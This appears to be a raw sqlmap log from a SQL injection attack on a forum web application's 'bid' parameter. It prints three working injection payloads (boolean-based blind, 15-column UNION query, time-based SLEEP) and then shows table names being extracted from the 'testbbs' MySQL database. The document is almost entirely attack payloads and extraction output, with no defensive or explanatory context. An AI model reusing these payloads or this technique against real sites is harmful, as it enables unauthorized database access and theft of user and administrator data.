 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=556' AND 3359=3359 AND 'nxtJ'='nxtJ&list=0,1,0,0,1&trnum=11&tdn
um=1&hit=0&intime=1&strnum=24&namenum=5&datetype=2&dian=0&zidian=0&tp=0&reply=0&
leixing=1&shijian=0

    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: bid=556' LIMIT 0,1 UNION ALL SELECT CONCAT(0x3a7a7a723a,0x664975754
4616a41744a,0x3a6364613a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&lis
t=0,1,0,0,1&trnum=11&tdnum=1&hit=0&intime=1&strnum=24&namenum=5&datetype=2&dian=
0&zidian=0&tp=0&reply=0&leixing=1&shijian=0

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: bid=556' AND SLEEP(5) AND 'JYjk'='JYjk&list=0,1,0,0,1&trnum=11&tdnu
m=1&hit=0&intime=1&strnum=24&namenum=5&datetype=2&dian=0&zidian=0&tp=0&reply=0&l
eixing=1&shijian=0
---
[17:18:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[17:18:15] [INFO] fetching tables for database: 'testbbs'
[17:18:25] [INFO] heuristics detected web page charset 'ISO-8859-2'
[17:18:25] [INFO] the SQL query used returns 221 entries
[17:18:34] [INFO] retrieved: "cdb_access"
[17:18:43] [INFO] retrieved: "cdb_activities"
[17:18:53] [INFO] retrieved: "cdb_activityapplies"
[17:19:02] [INFO] retrieved: "cdb_adminactions"
[17:19:11] [INFO] retrieved: "cdb_admincustom"
[17:19:20] [INFO] retrieved: "cdb_admingroups"
[17:19:30] [INFO] retrieved: "cdb_adminnotes"
[17:19:39] [INFO] retrieved: "cdb_adminsessions"
[17:19:48] [INFO] retrieved: "cdb_advcaches"
[17:19:57] [INFO] retrieved: "cdb_advertisements"